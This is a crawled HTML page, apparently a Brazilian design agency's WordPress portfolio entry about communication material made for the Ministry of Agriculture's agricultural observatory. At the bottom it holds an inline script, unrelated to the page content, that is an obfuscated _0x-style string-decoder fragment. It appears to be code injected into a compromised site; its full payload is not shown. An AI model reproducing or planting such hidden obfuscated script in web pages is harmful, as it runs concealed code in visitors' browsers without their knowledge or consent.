

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenciaideiabrasil.com.br/portfolio/observatorio-da-agropecuaria-brasileira-ministerio-da-agricultura/
body_size: 720
content:
	<div class="container project-view">
					<section class="wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper "  >
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1612298103172">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1920" height="1080" src="https://www.agenciaideiabrasil.com.br/wp-content/uploads/2021/02/webdesign.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.agenciaideiabrasil.com.br/wp-content/uploads/2021/02/webdesign.jpg 1920w, https://www.agenciaideiabrasil.com.br/wp-content/uploads/2021/02/webdesign-300x169.jpg 300w, https://www.agenciaideiabrasil.com.br/wp-content/uploads/2021/02/webdesign-768x432.jpg 768w, https://www.agenciaideiabrasil.com.br/wp-content/uploads/2021/02/webdesign-1024x576.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/oNl5pJjsOyE?si=ptG7jL_9EHLozYa7" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper "  >
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="project-info">
<h2>Cliente: Ministério da Agricultura, Pecuária e Abastecimento</h2>
<p>Uma plataforma revolucionaria para o cenário da agricultura no Brasil. Criamos todos os videos e layouts de comunicação para o Observatório da Agropecuária Brasileira. Todo material institucional feito de forma bilingue para comunicar o lançamento de um marco no Brasil</p>
</div>

		</div>
	</div>
</div></div></div></div></div></section><section class="wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper "  >
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

		</div>
	</div>
</div></div></div></div></div></section>
			</div>		
